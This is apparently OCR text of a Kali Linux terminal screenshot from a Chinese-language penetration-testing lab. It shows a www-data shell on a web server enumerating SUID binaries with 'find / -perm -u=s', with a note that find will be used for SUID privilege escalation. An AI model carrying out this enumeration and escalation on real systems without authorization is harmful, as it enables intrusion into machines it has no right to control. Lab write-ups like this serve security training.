 kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
www-data@web1-virtual-machine:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<var/www/html$ find / -perm -u=s -type f 2>/dev/null
/script/shell
/bin/ping
/bin/mount
/bin/fusermount
/bin/umount
/bin/su
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/sbin/pppd
/usr/bin/chfn
/usr/bin/traceroute6.iputils
/usr/bin/arping
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/vmware-user-suid-wrapper
/usr/bin/find
/usr/bin/newgrp
这里我们使用find进行suid提权
/usr/bin/chsh
/usr/bin/pkexec
/usr/bin/passwd
/var/www/html/suid
/var/lib/docker/overlay2/ad99ffde78c65e89c1b5093160723167b5a627e9bc29b1a62e1d7a8b02509739/diff/usr/lib/d
bus-1.0/dbus-daemon-launch-helper